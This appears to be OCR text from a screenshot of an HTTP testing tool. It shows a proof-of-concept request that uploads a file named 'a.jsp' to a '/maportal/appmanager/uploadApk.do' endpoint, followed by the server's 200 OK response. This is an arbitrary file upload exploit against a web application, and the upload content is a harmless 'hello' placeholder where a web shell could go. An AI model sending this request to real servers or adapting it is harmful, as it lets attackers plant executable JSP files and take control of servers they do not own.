 Request
数据包扫描 热加载 构造请求
1 POST /maportal/appmanager/uploadApk.do?pk_obj= HTTP/1.1
2 Host:
3 Content-Length: 198
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvLTG6zlX0gZ8LzO3
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=4ABE9DB29CA45044BE1BECDA0A25A091.server
12 Connection: close
13
14 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3
15 Content-Disposition: form-data; name="downloadpath"; filename="a.jsp"
16 Content-Type: application/msword
17
18 hello
19 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3--
Responses 19bytes / 78ms
请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 30 Jul 2023 16:22:53 GMT
5 Connection: close
6 Content-Length: 19
7
8 {
9 "status": 2
10 }
DNS耗时:48ms; 远端地址
; 响应时间:78m
s; 总耗时:100ms; URL: